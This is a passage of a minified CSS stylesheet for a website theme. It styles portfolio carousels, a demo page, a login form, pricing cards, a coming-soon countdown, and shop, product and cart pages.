-50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.portfolio-details-video .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.portfolio-details-video .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.portfolio-details-summery {padding-bottom: 50px;}@media (min-width: 1200px) {.portfolio-details-summery {padding-bottom: 80px;}}.portfolio-details-summery__heading {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 30px;line-height: 1;padding-left: 20px;padding-right: 20px;margin-bottom: 20px;}@media (min-width: 1200px) {.portfolio-details-summery__heading {padding-left: 100px;padding-right: 100px;}}.portfolio-details-summery__text {margin: 0;padding-left: 20px;padding-right: 20px;margin-bottom: 30px;}@media (min-width: 1200px) {.portfolio-details-summery__text {padding-left: 100px;padding-right: 100px;}}.portfolio-horizontal {min-height: 100vh;position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-top: 90px;padding-bottom: 90px;}[class*="portfolio-horizontal__shape-"] {position: absolute;display: none;-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: banner3Shake;animation-name: banner3Shake;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;-webkit-animation-duration: 5s;animation-duration: 5s;-webkit-animation-delay: 1s;animation-delay: 1s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@media (min-width: 992px) {[class*="portfolio-horizontal__shape-"] {display: block;}}@-webkit-keyframes banner3Shake {0% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}30% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}60% {-webkit-transform: rotate3d(1, 0, 0, 0deg);transform: rotate3d(1, 0, 0, 0deg);}80% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}100% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}}@keyframes banner3Shake {0% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}30% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}60% {-webkit-transform: rotate3d(1, 0, 0, 0deg);transform: rotate3d(1, 0, 0, 0deg);}80% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}100% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}}.portfolio-horizontal__shape-1 {top: -120px;right: 40%;}.portfolio-horizontal__shape-2 {left: -55px;bottom: -36px;}.portfolio-horizontal__shape-3 {right: -260px;bottom: -30px;}@media (min-width: 992px) {.portfolio-horizontal {padding-top: 120px;padding-bottom: 110px;}}.portfolio-horizontal .auto-container {max-width: 100%;padding-left: 30px;padding-right: 30px;}@media (min-width: 992px) {.portfolio-horizontal .auto-container {padding-left: 60px;padding-right: 60px;}}@media (min-width: 1200px) {.portfolio-horizontal .auto-container {padding-left: 100px;padding-right: 100px;}}@media (min-width: 1440px) {.portfolio-horizontal .auto-container {padding-left: 155px;padding-right: 155px;}}.portfolio-horizontal__card__title {margin: 0;color: #fff;font-weight: 800;font-family: "Montserrat", "Rubik";font-size: 30px;}.portfolio-horizontal__card__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-horizontal__card__title a:hover {color: var(--thm-black);}.portfolio-horizontal__category {margin: 0;display: block;line-height: 1;font-weight: 600;font-size: 14px;font-family: "Montserrat", "Rubik";color: #fff;margin-bottom: 15px;margin-top: 30px;}.portfolio-horizontal__carousel .owl-nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 50px;}.portfolio-horizontal__carousel .owl-nav .icon {width: 41px;height: 59px;background-repeat: no-repeat;background-position: center center;display: block;opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 1200px) {.portfolio-horizontal__carousel .owl-nav [class*="owl-"] {position: absolute;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.portfolio-horizontal__carousel .owl-nav [class*="owl-prev"] {right: calc(100% + 55px);}.portfolio-horizontal__carousel .owl-nav [class*="owl-next"] {left: calc(100% + 25px);}}.portfolio-horizontal__carousel .owl-nav .icon:hover {opacity: 1;}.portfolio-horizontal__carousel .owl-nav .icon.nav-button-right {-webkit-transform: rotate(180deg);transform: rotate(180deg);margin-left: 30px;}.portfolio-horizontal-two {padding-left: 30px;padding-right: 30px;padding-top: 80px;padding-bottom: 80px;}@media (min-width: 992px) {.portfolio-horizontal-two {padding-top: 150px;padding-bottom: 150px;margin-left: 100px;}}@media (min-width: 1200px) {.portfolio-horizontal-two {padding-top: 200px;padding-bottom: 200px;height: 100vh;width: calc(100vw - 100px);padding-left: 70px;padding-right: 70px;}}.portfolio-horizontal-two__image {background-color: var(--thm-black);}.portfolio-horizontal-two__image img {width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-horizontal-two__item:hover .portfolio-horizontal-two__image img {opacity: 0.8;}.portfolio-horizontal-two__category {margin: 0;text-transform: uppercase;font-size: 14px;letter-spacing: 0.1em;color: var(--thm-text);font-weight: 400;line-height: 1;display: block;margin-top: 20px;margin-bottom: 12px;}.portfolio-horizontal-two__title {margin: 0;text-transform: uppercase;font-size: 30px;color: var(--thm-black);font-weight: 400;line-height: 1;display: block;}.portfolio-horizontal-two__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-horizontal-two__title a:hover {color: var(--thm-base);}.portfolio-horizontal-two__controls {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-top: 20px;}@media (min-width: 992px) {.portfolio-horizontal-two__controls {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}}@media (min-width: 1200px) {.portfolio-horizontal-two__controls {position: absolute;bottom: 100px;right: 70px;}}.portfolio-horizontal-two__carousel__progress {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 20px;}.portfolio-horizontal-two__carousel__progress li span {display: block;width: 30px;height: 1px;background-color: #e3e3e3;-webkit-transition: all 500ms ease;transition: all 500ms ease;cursor: pointer;}@media (min-width: 1200px) {.portfolio-horizontal-two__carousel__progress li span {width: 55px;}}.portfolio-horizontal-two__carousel__progress li.active span {background-color: var(--thm-black);}.portfolio-horizontal-two__carousel__count {text-transform: uppercase;margin: 0;color: var(--thm-text);font-size: 16px;letter-spacing: 0.2em;}.demo-purchase-btn .btn-title {padding-top: 21.5px;padding-bottom: 17.5px;}.demo-purchase-btn:hover .btn-title {color: var(--thm-black);}.demo-purchase-btn:hover .btn-curve {background-color: #fff;}.demo-top {padding-top: 265px;padding-bottom: 170px;background-color: #1c1e22;background-image: url(../images/background/home-portfolio-bg-1-1.png);}.demo-top .auto-container {text-align: center;}.demo-top h3 {margin: 0;color: #fff;font-size: 110px;text-transform: uppercase;line-height: 1;font-weight: 600;}.demo-top h3 span {color: var(--thm-base);}.demo-top p {font-size: 26px;line-height: 1.7em;margin: 0;margin-top: 30px;font-weight: 400;color: rgba(255, 255, 255, 0.6);max-width: 590px;margin-left: auto;margin-right: auto;font-family: var(--thm-b-font);text-align: center;}.demo-gallery {padding-top: 120px;padding-bottom: 100px;}.demo-gallery .mixitup-gallery .filters .filter {color: #686a6f;font-size: 24px;}.demo-gallery .mixitup-gallery .filters .filter+.filter {margin-left: 40px;}.demo-gallery .mixitup-gallery .filters .filter.active {color: var(--thm-black);}.demo-gallery .portfolio-masonary__box-outer {-webkit-transform: translateY(0);transform: translateY(0);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;border-radius: 8px;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);}.demo-gallery .portfolio-masonary__box-outer:hover {-webkit-transform: translateY(-20px);transform: translateY(-20px);}.demo-gallery .portfolio-masonary__box img {-webkit-filter: grayscale(0);filter: grayscale(0);}.demo-gallery .portfolio-masonary__box .link {position: absolute;top: 60px;right: 60px;width: 55px;height: 55px;border-radius: 50%;font-size: 18px;color: var(--thm-black);border: 1px solid var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.demo-gallery .portfolio-masonary__box .link:hover {background-color: #fff;border-color: #fff;}.demo-features {background-color: #f4f5f8;padding-top: 120px;padding-bottom: 120px;}.demo-features__wrapper {display: -ms-grid;display: grid;grid-template-columns: repeat(7, 1fr);grid-row-gap: 30px;}.demo-features__box {text-align: center;}.demo-features__box img {border-radius: 8px;display: block;margin-left: auto;margin-right: auto;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);}.demo-features__box h4 {margin: 0;text-transform: uppercase;font-size: 20px;color: var(--thm-black);letter-spacing: 0.1em;margin-top: 20px;text-align: center;}.main-footer__demo .footer-widget h3 {max-width: none;font-size: 80px;letter-spacing: 0;margin: 0;}.main-footer__demo .footer-widget p {margin: 0;font-size: 36px;letter-spacing: 0.1em;text-transform: uppercase;font-weight: 300;font-family: var(--thm-font);margin-bottom: 45px;}.main-footer__demo .footer-widget {padding-bottom: 110px;}.login-wrapper {position: relative;min-height: 100vh;}.login-wrapper .login-bg {position: absolute;right: 0;bottom: 0;width: calc(100% - 630px);height: 100vw;background-repeat: no-repeat;background-size: cover;background-position: center right;}.login-wrapper .login-content__inner {width: 100%;max-width: 630px;padding-left: 115px;padding-right: 115px;background-color: #fff;-webkit-box-shadow: 9.986px -0.523px 30px 0px rgba(5, 5, 6, 0.1);box-shadow: 9.986px -0.523px 30px 0px rgba(5, 5, 6, 0.1);min-height: 100vh;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;position: relative;z-index: 10;}.login-wrapper form input[type="text"], .login-wrapper form input[type="email"], .login-wrapper form input[type="password"] {width: 100%;border-radius: 8px;background-color: #f4f5f8;height: 70px;padding-left: 30px;padding-right: 30px;font-size: 14px;color: #686a6f;font-weight: 400;font-family: var(--thm-b-font);margin-bottom: 20px;}.login-wrapper form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.login-wrapper form :-ms-input-placeholder {opacity: 1;color: inherit;}.login-wrapper form ::-ms-input-placeholder {opacity: 1;color: inherit;}.login-wrapper form ::placeholder {opacity: 1;color: inherit;}.login-wrapper form p {margin: 0;color: #686a6f;line-height: 2.125;}.login-wrapper form p a {color: inherit;}.login-wrapper form .theme-btn {width: 100%;font-size: 18px;letter-spacing: 0.1em;font-weight: 400;margin-top: 15px;}.login-wrapper .login-content__inner .copyright-text {margin-top: auto;text-align: center;color: #686a6f;margin-bottom: 60px;}.login-wrapper .logo {margin-top: 90px;margin-bottom: 140px;}.login-wrapper .signup-link {text-transform: uppercase;color: #000000;font-weight: 400;letter-spacing: 0.1em;font-size: 20px;text-align: center;line-height: 1;margin-top: 35px;font-family: var(--thm-font);}.login-wrapper .signup-link a {color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.login-wrapper .signup-link a:hover {opacity: 0.7;}.pricing-one {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.pricing-one {padding-top: 120px;padding-bottom: 90px;}}.pricing-one [class*="col-"] {margin-bottom: 30px;}.pricing-card {background-color: #f4f5f8;text-align: center;padding-left: 20px;padding-right: 20px;padding-bottom: 20px;padding-top: 50px;border-radius: 8px;}.pricing-card__bottom {border-radius: 8px;background-color: #fff;padding-top: 40px;padding-bottom: 40px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.pricing-card__list {text-align: left;width: 200px;margin-left: auto;margin-right: auto;margin-bottom: 43px;}.pricing-card__list li {position: relative;font-size: 16px;color: var(--thm-text);padding-left: 40px;}.pricing-card__list li+li {margin-top: 5px;}.pricing-card__list li i {position: absolute;top: 50%;left: 0;-webkit-transform: translateY(-50%);transform: translateY(-50%);font-size: 20px;color: var(--thm-base);}.pricing-card__list li i.unavailable {color: var(--thm-black);}.pricing-card__icon {width: 100px;height: 100px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;margin-left: auto;margin-right: auto;position: relative;margin-bottom: 30px;}.pricing-card__icon::before {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: var(--thm-base);opacity: 0.2;border-radius: 50%;content: "";-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-card:hover .pricing-card__icon::before {opacity: 1;}@media (min-width: 992px) {.pricing-card__icon {width: 130px;height: 130px;}}.pricing-card__icon i {font-size: 50px;position: relative;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-card:hover .pricing-card__icon i {color: var(--thm-black);}@media (min-width: 992px) {.pricing-card__icon i {font-size: 64px;}}.pricing-card__name {line-height: 1;margin: 0;font-size: 20px;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: 0.1em;color: var(--thm-base);margin-bottom: 2px;}.pricing-card__amount {margin: 0;line-height: 1;font-size: 45px;margin-bottom: 20px;}@media (min-width: 992px) {.pricing-card__amount {font-size: 60px;}}.coming-soon {background-color: var(--thm-black);background-repeat: no-repeat;background-size: cover;min-height: 100vh;padding-top: 60px;padding-bottom: 60px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.coming-soon .auto-container {width: 100%;}.coming-soon__title {margin: 0;color: #fff;font-size: 45px;text-transform: uppercase;font-weight: 300;margin-top: 40px;margin-bottom: 20px;}@media (min-width: 992px) {.coming-soon__title {font-size: 60px;margin-top: 90px;margin-bottom: 30px;}}.coming-soon__form-text, .coming-soon__text {margin: 0;color: #999b9f;max-width: 570px;}.coming-soon__form-title {text-transform: uppercase;margin: 0;color: #fff;font-size: 24px;font-weight: 500;margin-bottom: 10px;}.coming-soon__form {max-width: 400px;width: 100%;border-radius: 8px;position: relative;margin-top: 20px;margin-bottom: 50px;}@media (min-width: 992px) {.coming-soon__form {margin-bottom: 35px;}}.coming-soon__form input[type="text"], .coming-soon__form input[type="email"] {width: 100%;height: 70px;background-color: #1c1e22;font-size: 14px;font-family: var(--thm-b-font);color: #999b9f;border-radius: 8px;padding-left: 30px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.coming-soon__form input[type="text"]:focus, .coming-soon__form input[type="email"]:focus {-webkit-box-shadow: 0 0 0 1px var(--thm-base);box-shadow: 0 0 0 1px var(--thm-base);}.coming-soon__form ::-webkit-input-placeholder {opacity: 1;color: inherit;}.coming-soon__form :-ms-input-placeholder {opacity: 1;color: inherit;}.coming-soon__form ::-ms-input-placeholder {opacity: 1;color: inherit;}.coming-soon__form ::placeholder {opacity: 1;color: inherit;}.coming-soon__form button[type="submit"] {width: 42px;height: 42px;background-color: var(--thm-base);color: var(--thm-black);font-size: 14px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: absolute;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);right: 15px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.coming-soon__form button[type="submit"]:hover {background-color: #fff;color: var(--thm-black);}.coming-soon__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.coming-soon__social li+li {margin-left: 10px;}.coming-soon__social a {width: 44px;height: 44px;background-color: #1c1e22;color: #999b9f;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;border-radius: 50%;font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.coming-soon__social a:hover {background-color: var(--thm-base);color: var(--thm-black);}.coming-soon__countdown {display: -ms-grid;display: grid;grid-template-columns: repeat(2, 1fr);grid-gap: 20px;width: 100%;max-width: 580px;margin-top: 30px;margin-bottom: 35px;}@media (min-width: 992px) {.coming-soon__countdown {margin-top: 50px;margin-bottom: 45px;grid-template-columns: repeat(4, 1fr);}}.coming-soon__countdown li {border: 1px solid var(--thm-base);border-radius: 8px;text-align: center;font-family: var(--thm-font);overflow: hidden;}.coming-soon__countdown li span {font-size: 45px;display: block;color: #fff;padding-top: 50px;}@media (min-width: 992px) {.coming-soon__countdown li span {font-size: 60px;}}.coming-soon__countdown li i {text-transform: uppercase;color: var(--thm-black);background-color: var(--thm-base);display: block;font-size: 20px;font-style: normal;line-height: 40px;display: block;padding-top: 5px;margin-top: 45px;}.shop-page {padding-top: 100px;padding-bottom: 85px;}@media (max-width: 992px) {.shop-page {padding-top: 120px;padding-bottom: 105px;}}.product-sorting {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 30px;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}@media (min-width: 768px) {.product-sorting {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.product-sorting p {margin: 0;color: var(--thm-text);font-size: 18px;margin-bottom: 20px;}@media (min-width: 768px) {.product-sorting p {margin-bottom: 0;}}.product-sorting .form-group {max-width: 340px;width: 100%;}.product-card {margin-bottom: 30px;}.product-card__buttons {position: absolute;bottom: 30px;left: 0;width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;opacity: 0;visibility: hidden;-webkit-transform: translateY(-30%);transform: translateY(-30%);-webkit-transition: 500ms ease;transition: 500ms ease;}.product-card:hover .product-card__buttons {opacity: 1;visibility: visible;-webkit-transform: translateY(0);transform: translateY(0);}.product-card__buttons .btn-style-one {margin-right: 10px;}.product-card__buttons .btn-style-two:hover .btn-curve {width: 101%;}.product-card__buttons .theme-btn .btn-title {padding: 7px 21px 3px;font-size: 16px;}.product-card__image {position: relative;overflow: hidden;border-radius: 8px;}.product-card__image>img {width: 100%;}.product-card__content {text-align: center;}.product-card__title {margin: 0;color: var(--thm-black);font-size: 24px;font-weight: 400;text-transform: uppercase;margin-top: 25px;margin-bottom: 5px;}.product-card__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.product-card__title a:hover {color: var(--thm-base);}.product-card__price {color: var(--thm-text);font-size: 16px;line-height: 1;margin: 0;margin-bottom: 10px;}.product-card__stars {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1;}.product-card__stars i {font-size: 14px;color: var(--thm-base);}.product-card__stars i+i {margin-left: 5px;}.load-more-products {margin-top: 30px;}.shop-search form {border-radius: 8px;position: relative;background-color: var(--thm-base);}.shop-search button[type="submit"] {position: absolute;top: 50%;right: 30px;-webkit-transform: translateY(-50%);transform: translateY(-50%);color: var(--thm-black);background-color: transparent;padding: 0;width: auto;height: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.shop-search form input[type="search"], .shop-search form input[type="text"] {width: 100%;height: 70px;background-color: var(--thm-base);border-radius: 8px;padding-left: 30px;padding-right: 30px;font-size: 14px;color: var(--thm-black);font-family: var(--thm-b-font);}.shop-search form ::-webkit-input-placeholder {color: inherit;opacity: 1;}.shop-search form :-ms-input-placeholder {color: inherit;opacity: 1;}.shop-search form ::-ms-input-placeholder {color: inherit;opacity: 1;}.shop-search form ::placeholder {color: inherit;opacity: 1;}.shop-sidebar__title {margin: 0;color: var(--thm-black);text-transform: uppercase;font-size: 24px;font-weight: 400;margin-bottom: 25px;}.product-sidebar__price-range .noUi-horizontal {height: 4px;background-color: #f4f5f8;border: none;-webkit-box-shadow: none;box-shadow: none;}.product-sidebar__price-range .noUi-handle {border-radius: 50%;width: 14px;height: 14px;background-color: var(--thm-base);border: none;outline: none;-webkit-box-shadow: none;box-shadow: none;}.product-sidebar__price-range .noUi-horizontal .noUi-handle {right: -8px;}.product-sidebar__price-range .noUi-handle::before, .product-sidebar__price-range .noUi-handle::after {display: none;}.product-sidebar__price-range .noUi-connect {background-color: var(--thm-base);}.product-sidebar__price-range .form-group {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 0;margin-top: 20px;}.product-sidebar__price-range .form-group p {margin: 0;}.product-sidebar__price-range .form-group .left>span {margin-left: 5px;margin-right: 5px;}.product-sidebar__price-range .form-group .left {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.product-sidebar__price-range .theme-btn .btn-title {padding: 7px 21px 3px;font-size: 16px;}.shop-category ul {position: relative;margin-top: -15px;}.shop-category ul li {position: relative;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);margin-bottom: 15px;}.shop-category ul li:last-child {margin-bottom: 0;}.shop-category ul li a {position: relative;display: block;line-height: 30px;font-size: 16px;text-transform: capitalize;color: var(--thm-text);font-weight: 400;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 1;}.shop-category ul li:hover a, .shop-category ul li.active a {color: var(--thm-black);font-weight: 400;text-shadow: 0 0 1px currentColor;}.shop-category ul li a:after {position: absolute;right: 0;top: -1px;font-family: "Flaticon";content: "\f15f";opacity: 1;font-size: 10px;line-height: 30px;font-weight: 700;z-index: 1;}.shop-sidebar__single {padding: 30px;border: 1px solid;border-color: #e9ebee;margin-bottom: 30px;border-radius: 8px;}.shop-sidebar__single.shop-search {border: none;padding: 0;}.review-form {padding-bottom: 100px;}@media (min-width: 992px) {.review-form {padding-bottom: 120px;}}.review-form .row {margin-left: -10px;margin-right: -10px;}.review-form [class*="col-"] {padding-left: 10px;padding-right: 10px;}.review-form .form-group {margin-bottom: 20px;}.review-form__title {margin: 0;text-transform: uppercase;font-size: 36px;margin-bottom: 30px;letter-spacing: 0.01em;}.review-form__text {margin: 0;color: var(--thm-text);font-size: 18px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 15px;}.review-form__text i {font-size: 14px;color: var(--thm-base);}.review-form__text i:first-child {margin-left: 10px;}.review-form__text i+i {margin-left: 5px;}.review-one .comment-box .reply-btn {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 992px) {.review-one .comment-box .reply-btn {position: absolute;top: 0;right: 0;}}@media (min-width: 992px) {.review-one .comment-box .text {margin-bottom: 0;}}.review-one .comment-box .reply-btn i {font-size: 14px;color: var(--thm-base);}.review-one .comment-box .reply-btn i+i {margin-left: 5px;}.product-description {padding-bottom: 40px;}.product-description__title {margin: 0;font-size: 36px;text-transform: uppercase;color: var(--thm-black);letter-spacing: 0.01em;margin-bottom: 30px;}.product-description__text {margin: 0;}.product-description__text+.product-description__text {margin-top: 30px;}.product-details {padding-bottom: 60px;padding-top: 100px;}@media (min-width: 1200px) {.product-details {padding-top: 120px;}}.product-details__buttons {margin-bottom: 35px;margin-top: 15px;}.product-details__buttons .theme-btn {margin-right: 10px;margin-top: 5px;}.product-details__social {margin-bottom: 20px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-ms-flex-wrap: wrap;flex-wrap: wrap;}.product-details__social span {font-size: 24px;color: var(--thm-black);text-transform: uppercase;font-family: var(--thm-font);margin-right: 20px;-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;margin-bottom: 10px;}@media (min-width: 1200px) {.product-details__social span {margin-bottom: 0;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;}}.product-details__social a {display: -webkit-box;display: -ms-flexbox;display: flex;width: 44px;height: 44px;background-color: #f4f5f8;color: #686a6f;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.product-details__social a+a {margin-left: 10px;}.product-details__social a:hover {color: var(--thm-black);background-color: var(--thm-base);}.product-details__quantity {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.product-details__quantity-title {margin: 0;color: var(--thm-black);text-transform: uppercase;font-size: 24px;margin-right: 20px;}.product-details__quantity .quantity-box {position: relative;width: 98px;border-radius: 8px;height: 60px;}.product-details__quantity .quantity-box input {width: 98px;border-radius: 8px;height: 60px;border: 1px solid #e9ebee;-webkit-appearance: textfield;-moz-appearance: textfield;font-family: var(--thm-b-font);padding-left: 30px;}.product-details__quantity .quantity-box button {width: 29px;height: 29px;background-color: transparent;color: var(--thm-black);font-size: 8px;position: absolute;top: 1px;right: 1px;background-color: #fff;border-left: 1px solid #e9ebee;border-top-right-radius: 8px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.product-details__quantity .quantity-box button.sub {bottom: 1px;top: auto;border-top: 1px solid #e9ebee;border-top-right-radius: 0px;border-bottom-right-radius: 8px;}.product-details__reveiw {border-bottom: 1px solid #e9ebee;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-bottom: 20px;margin-bottom: 20px;}.product-details__reveiw i {font-size: 18px;color: var(--thm-base);}.product-details__reveiw i+i {margin-left: 5px;}.product-details__reveiw span {line-height: 1;font-size: 16px;color: var(--thm-text);position: relative;top: 2px;margin-left: 10px;}.product-details__title {font-size: 45px;text-transform: uppercase;margin: 0;margin-top: 30px;}@media (min-width: 1200px) {.product-details__title {margin-top: -5px;margin-right: 10px;}}.product-details__price {margin: 0;color: var(--thm-base);font-size: 20px;line-height: 1;margin-bottom: 20px;}@media (min-width: 1200px) {.product-details__top {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: baseline;-ms-flex-align: baseline;align-items: baseline;}}.cart-page {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 992px) {.cart-page {padding-top: 120px;padding-bottom: 120px;}}.cart-table {margin-bottom: 60px;}@media (max-width: 1199px) {.cart-table {min-width: 1170px;}}.cart-table thead th {text-transform: uppercase;font-family: var(--thm-font);font-size: 30px;color: var(--thm-black);font-weight: 400;padding: 0;border: none;padding-bottom: 20px;}.cart-table thead th:last-child {text-align: right;}.cart-table .quantity-box {position: relative;width: 98px;border-radius: 8px;height: 60px;}.cart-table .quantity-box input {width: 98px;border-radius: 8px;height: 60px;border: 1px solid #e9ebee;-webkit-appearance: textfield;-moz-appearance: textfield;font-family: var(--thm-b-font);padding-left: 30px;}.cart-table .quantity-box button {width: 29px;height: 29px;background-color: transparent;color: var(--thm-black);font-size: 8px;position: absolute;top: 1px;right: 1px;background-color: #fff;border-left: 1px solid #e9ebee;border-top-right-radius: 8px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.cart-table .quantity-box button.sub {bottom: 1px;top: auto;border-top: 1px solid #e9ebee;border-top-right-radius: 0px;border-bottom-right-radius: 8px;}.cart-table .product-box {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.cart-table h3 {text-transform: uppercase;margin: 0;color: var(--thm-black);font-size: 24px;margin-left: 30px;}.cart-table h3 a {color: inherit;}.cart-table tbody tr {vertical-align: middle;}.cart-table tbody tr:last-child {border-bottom: 1px solid #e9ebee;}.cart-table tbody td {vertical-align: middle;border-top: 1px solid 